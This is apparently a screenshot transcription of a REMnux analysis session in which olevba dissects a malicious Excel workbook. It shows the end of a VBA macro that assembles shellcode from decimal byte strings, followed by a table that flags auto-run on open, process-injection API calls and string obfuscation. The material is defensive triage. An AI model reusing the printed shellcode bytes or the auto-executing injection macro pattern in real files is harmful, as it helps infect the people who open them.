 Tevékenységek
VMware Player
okt. 28. 21:15
hu
remnux-v7-focal - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Activities
Terminal
Oct 28 15:15
remnux@remnux: ~
sShellCode = sShellCode + ParseBytes("255 78 8 117 236 104 240 181 162 86 255 213 106 0 106 4 86 87 104 2 217 200 95 255")
sShellCode = sShellCode + ParseBytes("213 139 54 106 64 104 0 16 0 0 86 106 0 104 88 164 83 229 255 213 147 83 106 0 86")
sShellCode = sShellCode + ParseBytes("83 87 104 2 217 200 95 255 213 1 195 41 198 133 246 117 236 195")
ShellCode1 = sShellCode
End Function
Private Function ShellCode() As String
Dim sShellCode As String
sShellCode = ""
sShellCode = sShellCode + ShellCode1()
ShellCode = sShellCode
End Function
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet2.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet2'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet3.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet3'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|CreateThread        |May inject code into another process         |
|Suspicious|VirtualAlloc        |May inject code into another process         |
|Suspicious|WriteProcessMemory  |May inject code into another process         |
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+
(arg: 1)
remnux@remnux: ~
1 / 2
To release input, press Ctrl+Alt